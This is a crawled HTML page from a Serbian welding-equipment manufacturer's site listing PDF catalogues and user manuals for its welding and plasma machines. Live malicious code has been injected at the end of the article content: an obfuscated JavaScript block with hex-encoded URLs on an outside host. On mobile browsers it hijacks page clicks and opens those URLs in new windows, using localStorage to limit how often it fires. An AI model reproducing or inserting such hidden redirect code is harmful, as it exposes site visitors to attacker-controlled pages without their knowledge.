

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.citronix.rs/index.php?option=com_content&view=article&id=48&Itemid=55&lang=sr
body_size: 7874
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sr-yu" lang="sr-yu" >
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="CITRONIX, citronix, citronix.rs, zavarivanje, aparati, plazma, proizvodnja, servis, aparata, heggesztő, heggesztés" />
  <meta name="title" content="Katalozi i korisnička uputstva" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Citronix, Attention verry good" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Katalozi i korisnička uputstva</title>
  <link href="/templates/siteground-j15-126/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/modules/mod_jflanguageselection/tmpl/mod_jflanguageselection.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="http://www.citronix.rs/modules/mod_swmenufree/transmenu_Packed.js"></script>
  <style type='text/css'>
<!--
.transMenu {
 position:absolute ; 
 overflow:hidden; 
 left:-1000px; 
 top:-1000px; 
}
.transMenu .content {
 position:absolute  ; 
}
.transMenu .items {
 width: 170px; border: 0px none #FFFFFF ; 
 position:relative ; 
 left:0px; top:0px; 
 z-index:2; 
}
.transMenu  td
{
 padding: 5px 5px 5px 5px  !important;  
 font-size: 11px !important ; 
 font-family: Tahoma, Arial, sans-serif !important ; 
 text-align: left !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
} 
#subwrap 
{ 
 text-align: left ; 
}
.transMenu  .item.hover td
{ 
 color: #3154e5 !important ; 
}
.transMenu .item { 
 height: 16px; text-decoration: none ; 
 cursor:pointer; 
 cursor:hand; 
}
.transMenu .background {
background-image:none; background-color: #ececec !important ; 
 position:absolute ; 
 left:0px; top:0px; 
 z-index:1; 
 opacity:0.9; 
 filter:alpha(opacity=90) 
}
.transMenu .shadowRight { 
 position:absolute ; 
 z-index:3; 
 top:-3000px; width:2px; 
 opacity:0.9; 
 filter:alpha(opacity=90)
}
.transMenu .shadowBottom { 
 position:absolute ; 
 z-index:1; 
 left:-3000px; height:2px; 
 opacity:0.9; 
 filter:alpha(opacity=90)
}
.transMenu .item.hover {
background-image:none; background-color: #d5d5d5 !important ; 
}
.transMenu .item img { 
 margin-left:10px !important ; 
}
table.menu {
 top: 0px; 
 left: 0px; 
 position:relative ; 
 margin:0px !important ; 
 border: 0px none #FFFFFF ; 
 z-index: 1; 
}
table.menu a{
 margin:0px !important ; 
 padding: 5px 5px 5px 5px  !important ; 
 display:block !important; 
 position:relative !important ; 
}
div.menu a,
div.menu a:visited,
div.menu a:link {
 width:170px; 
 height:16px; 
 font-size: 11px !important ; 
 font-family: Tahoma, Arial, sans-serif !important ; 
 text-align: left !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
 text-decoration: none !important ; 
 margin-bottom:0px !important ; 
 display:block !important; 
 white-space:nowrap ; 
}
div.menu td {
 border-right: 0px none #FFC819 ; 
 border-top: 0px none #FFC819 ; 
 border-left: 0px none #FFC819 ; 
background-image:none; background-color: #ececec !important ; 
} 
div.menu td.last {
 border-bottom: 0px none #FFC819 ; 
} 
#trans-active a{
 color: #3154e5 !important ; 
background-image:none; background-color: #d5d5d5 !important ; 
} 
#menu a.hover   { 
background-image:none; color: #3154e5 !important ; 
 background-color: #d5d5d5 !important ; 
}
#menu span {
 display:none; 
}

-->
</style>

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/siteground-j15-126/css/template.css" type="text/css" />
<!--[if lte IE 6]>
<link rel="stylesheet" href="/templates/siteground-j15-126/css/ie6.css" type="text/css" />
<![endif]-->

</head>
<body id="page_bg">
	<div id="top">
		<div class="logo">
			<table cellspacing="0" cellpadding="0">
				<tr>
					<td>
						<h1><a href="/index.php"></a></h1>
					</td>
				</tr>
			</table>
		</div>
		<div id="pillmenu">
		<div id="search"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Pretraga" class="inputbox" type="text" size="20" value="traži..."  onblur="if(this.value=='') this.value='traži...';" onfocus="if(this.value=='traži...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="55" />
</form></div>
		<div id="lang"><div id="jflanguageselection"><div class="rawimages"><span id="active_language"><a href="http://www.citronix.rs/index.php?option=com_content&amp;view=article&amp;id=48&amp;Itemid=55&amp;lang=sr"><img src="/components/com_joomfish/images/flags/sr.gif" alt="Serbian" title="Serbian" /></a></span><span><a href="http://www.citronix.rs/index.php?option=com_content&amp;view=article&amp;id=48&amp;Itemid=55&amp;lang=hu"><img src="/components/com_joomfish/images/flags/hu.gif" alt="Hungarian (informal)" title="Hungarian (informal)" /></a></span><span><a href="http://www.citronix.rs/index.php?option=com_content&amp;view=article&amp;id=48&amp;Itemid=55&amp;lang=en"><img src="/components/com_joomfish/images/flags/en.gif" alt="English (United Kingdom)" title="English (United Kingdom)" /></a></span></div></div><!--Joom!fish V2.0.4 (Lightning)-->
<!-- &copy; 2003-2009 Think Network, released under the GPL. -->
<!-- More information: at http://www.joomfish.net -->
</div>
		<div class="clr"></div>	
		</div>
	</div>
	<div id="header">
		<div id="img"></div>
		<div class="newsflash only">
			
		</div>

		<div id="iframe111">
		<iframe id="ujiframe" frameborder=0 scrolling="no" src ="accordion/accordion.html" width="700" height="175" allowtransparency="true">
		  <p>Your browser does not support iframes.</p>
		</iframe>
		</div>

		<div class="cpathway"><span class="breadcrumbs pathway">
<a href="http://www.citronix.rs/" class="pathway">Home</a> <img src="/templates/siteground-j15-126/images/arrow.png" alt=""  /> Katalozi i korisnička uputstva</span>
</div>		
	</div>	
			
	<div id="content">
	
				<div class="left">
							
						<div id="leftcolumn">
						<div class="module">
			<div>
				<div>
					<div>
													<h3>Glavni Meni</h3>
											
<!--swMenuFree5.0J_1.5 transmenu by http://www.swmenupro.com-->
<div id="wrap" class="menu" align="left">
<table cellspacing="0" cellpadding="0" id="menu" class="menu" > 
<tr> 
<td> 
<a id="menu1" href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=1&amp;lang=sr" >Home</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu54" href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=54&amp;lang=sr" >Kontakt</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu59" href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=1&amp;lang=sr" >Proizvodi</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu61" href="/index.php?option=com_content&amp;view=article&amp;id=49&amp;Itemid=61&amp;lang=sr" >Usluge</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu70" href="/index.php?option=com_content&amp;view=article&amp;id=59&amp;Itemid=70&amp;lang=sr" >Rezervni delovi</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu53" href="/index.php?option=com_content&amp;view=article&amp;id=47&amp;Itemid=53&amp;lang=sr" >CE atest</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu62" href="/index.php?option=com_content&amp;view=article&amp;id=50&amp;Itemid=62&amp;lang=sr" >Sajam</a>
</td> 
</tr> 
<tr> 
<td> 
<a id="menu55" href="/index.php?option=com_content&amp;view=article&amp;id=48&amp;Itemid=55&amp;lang=sr" >Katalozi i korisnička uputstva</a>
</td> 
</tr> 
<tr> 
<td class="last"> 
<a id="menu78" href="/index.php?option=com_content&amp;view=article&amp;id=66&amp;Itemid=78&amp;lang=sr" >Video</a>
</td> 
</tr> 
</table></div> 
<div id="subwrap"> 
<script type="text/javascript">
<!--
if (TransMenu.isSupported()) {
var ms = new TransMenuSet(TransMenu.direction.right, 0, 0, TransMenu.reference.topRight);
var menu59 = ms.addMenu(document.getElementById("menu59"));
 menu59.addItem("Aparati za zavarivanje", "/index.php?option=com_content&view=article&id=55&Itemid=66&lang=sr", "0");
var menu66 = menu59.addMenu(menu59.items[0],0,0);
menu66.addItem("MIG", "/index.php?option=com_content&view=article&id=55&Itemid=66&lang=sr", "0");
menu66.addItem("TIG", "/index.php?option=com_content&view=article&id=67&Itemid=67&lang=sr", "0");
menu66.addItem("MMA", "/index.php?option=com_content&view=article&id=57&Itemid=68&lang=sr", "0");
menu66.addItem("Kombinovano", "/index.php?option=com_content&view=article&id=58&Itemid=69&lang=sr", "0");
menu59.addItem("Plazma aparati", "/index.php?option=com_content&view=article&id=52&Itemid=63&lang=sr", "0");
menu59.addItem("CNC koordinatni stolovi", "/index.php?option=com_content&view=article&id=53&Itemid=64&lang=sr", "0");
var menu71 = menu59.addMenu(menu59.items[2],0,0);
menu71.addItem("Citronix CNC multi Jet 3in1", "/index.php?option=com_content&view=article&id=60&Itemid=71&lang=sr", "0");
menu71.addItem("Citronix CNC multi Jet 2in1", "/index.php?option=com_content&view=article&id=61&Itemid=72&lang=sr", "0");
menu71.addItem("Citronix CNC oxy fuel", "/index.php?option=com_content&view=article&id=62&Itemid=73&lang=sr", "0");
menu59.addItem("Robot sistemi", "/index.php?option=com_content&view=article&id=54&Itemid=65&lang=sr", "0");
var menu74 = menu59.addMenu(menu59.items[3],0,0);
menu74.addItem("Robot rendszer- állvány hegesztés", "/index.php?option=com_content&view=article&id=63&Itemid=74&lang=sr", "0");
menu74.addItem("ROBOT szerviz", "/index.php?option=com_content&view=article&id=64&Itemid=75&lang=sr", "0");
menu74.addItem("Robot csigafogaskerék hegesztés", "/index.php?option=com_content&view=article&id=65&Itemid=76&lang=sr", "0");
menu74.addItem("Robot- plazmavágás és hegesztés", "/index.php?option=com_content&view=article&id=54&Itemid=77&lang=sr", "0");
function init() {
if (TransMenu.isSupported()) {
TransMenu.initialize();
document.getElementById("menu1").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu1").onmouseout = function() { this.className = ""; }
document.getElementById("menu54").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu54").onmouseout = function() { this.className = ""; }
menu59.onactivate = function() {document.getElementById("menu59").className = "hover"; };
 menu59.ondeactivate = function() {document.getElementById("menu59").className = ""; };
 document.getElementById("menu61").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu61").onmouseout = function() { this.className = ""; }
document.getElementById("menu70").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu70").onmouseout = function() { this.className = ""; }
document.getElementById("menu53").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu53").onmouseout = function() { this.className = ""; }
document.getElementById("menu62").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu62").onmouseout = function() { this.className = ""; }
document.getElementById("menu55").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu55").onmouseout = function() { this.className = ""; }
document.getElementById("menu78").onmouseover = function() {
ms.hideCurrent();
this.className = "hover";
}
document.getElementById("menu78").onmouseout = function() { this.className = ""; }
}}
TransMenu.dingbatSize = 0;
TransMenu.spacerGif = "";
TransMenu.dingbatOn = "";
TransMenu.dingbatOff = ""; 
TransMenu.sub_indicator = false;
TransMenu.menuPadding = 0;
TransMenu.itemPadding = 0;
TransMenu.shadowSize = 2;
TransMenu.shadowOffset = 3;
TransMenu.shadowColor = "#888";
TransMenu.shadowPng = "http://www.citronix.rs/modules/mod_swmenufree/images/transmenu/grey-40.png";
TransMenu.backgroundColor = "#ececec";
TransMenu.backgroundPng = "http://www.citronix.rs/modules/mod_swmenufree/images/transmenu/white-90.png";
TransMenu.hideDelay = 600;
TransMenu.slideTime = 300;
TransMenu.selecthack = 0;
TransMenu.autoposition = 0;
TransMenu.renderAll();
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", init, false );
else if ( typeof window.attachEvent != "undefined" ) {
window.attachEvent( "onload", init);
}else{
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) {
oldOnload( e );
init();
}
}else
window.onload = init();
}
}
-->
</script>
</div>

<!--End swMenuFree menu module-->
					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>CE atest</h3>
											<div style="text-align: center;"><a href="/index.php?option=com_content&amp;view=article&amp;id=47&amp;Itemid=55&amp;lang=sr"><img style="border-width: 0px; margin: 3px;" alt="CE_logo" src="/images/stories/CE_logo.jpg" height="90" width="120" /></a></div>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Ko čita naše stranice</h3>
											Imamo&nbsp;2 gostiju&nbsp;na mreži					</div>
				</div>
			</div>
		</div>
	
				<br />
			</div>
						
						<div id="maincolumn_left">
						
				<div class="nopad">
					
											<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
					Katalozi i korisnička uputstva			</td>
				
		
					</tr>
</table>

<table class="contentpaneopen">



<tr>
<td valign="top">
<div style="text-align: center;">
<table align="center" border="0">
<tbody>
<tr>
<td><a href="/docs/Katalog_CITRONIX_mig-mag.pdf" target="_blank"><img onmouseover="this.src='/images/stories/katalog/kat01bw.jpg';" onmouseout="this.src='/images/stories/katalog/kat01.jpg';" style="border-width: 0px; border-style: none; margin: 5px;" alt="kat01" src="/images/stories/katalog/kat01.jpg" height="290" width="223" /></a><br />KATALOG MIG/MAG</td>
<td><a href="/docs/Katalog_CITRONIX_Plazme_Logo.pdf" target="_blank"><img onmouseover="this.src='/images/stories/katalog/kat02bw.jpg';" onmouseout="this.src='/images/stories/katalog/kat02.jpg';" style="border-width: 0px; border-style: none; margin: 5px;" alt="kat02" src="/images/stories/katalog/kat02.jpg" height="290" width="223" /></a><br />KATALOG VAZDUŠNE PLAZME</td>
<td><a href="/docs/KU_Citronix_200_DC2.pdf" target="_blank"><img onmouseover="this.src='/images/stories/katalog/ku01bw.jpg';" onmouseout="this.src='/images/stories/katalog/ku01.jpg';" style="border-width: 0px; border-style: none; margin: 5px;" alt="ku01" src="/images/stories/katalog/ku01.jpg" height="290" width="223" /></a><br />Korisničko uputstvo CITRONIX DC TIG 200A</td>
</tr>
<tr>
<td><a href="/docs/KU_CITRONIX_AC-DC_tig.pdf" target="_blank"><img onmouseover="this.src='/images/stories/katalog/ku02bw.jpg';" onmouseout="this.src='/images/stories/katalog/ku02.jpg';" style="border-width: 0px; border-style: none; margin: 5px;" alt="ku02" src="/images/stories/katalog/ku02.jpg" height="290" width="223" /></a><br />Korisničko uputstvo CITRONIX AC/DC Inverter 200A</td>
<td><a href="/docs/KU_Citronix_MigMag350U.pdf" target="_blank"><img onmouseover="this.src='/images/stories/katalog/ku03bw.jpg';" onmouseout="this.src='/images/stories/katalog/ku03.jpg';" style="border-width: 0px; border-style: none; margin: 5px;" alt="ku03" src="/images/stories/katalog/ku03.jpg" height="290" width="223" /></a><br />Korisničko uputstvo CITRONIX 350 mig/mag</td>
<td><a href="/docs/KU_Citronix_MMT200A.pdf" target="_blank"><img onmouseover="this.src='/images/stories/katalog/ku04bw.jpg';" onmouseout="this.src='/images/stories/katalog/ku04.jpg';" style="border-width: 0px; border-style: none; margin: 5px;" alt="ku04" src="/images/stories/katalog/ku04.jpg" height="290" width="223" /></a><br />Korisničko uputstvo CITRONIX MMT 200</td>
</tr>
<tr>
<td></td>
<td><a href="/docs/KU_CITRONIX_plazm_inverter_70A.pdf" target="_blank"><img onmouseover="this.src='/images/stories/katalog/ku05bw.jpg';" onmouseout="this.src='/images/stories/katalog/ku05.jpg';" style="border-width: 0px; border-style: none; margin: 5px;" alt="ku05" src="/images/stories/katalog/ku05.jpg" height="290" width="223" /></a><br />Korisničko uputstvo CITRONIX Plazma 70A inverter</td>
<td></td>
</tr>
</tbody>
</table>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x52\x48\x56\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x57\x43\x53\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x59\x78\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x71\x72\x63\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x61\x50\x67\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4c\x43\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x6c\x42\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x79\x42\x78\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x76\x53\x41\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x50\x5a\x69\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>

									</div>
			</div>
			
						<div class="clr"></div>
						
		</div>
				
	</div>
			
	<div id="footer_hold">
		<div id="footer">
			
			<?if( $sg == 'banner' ):?>
<br />
<table cellpadding="0" cellspacing="0" style="margin:0 auto">
	<tr>
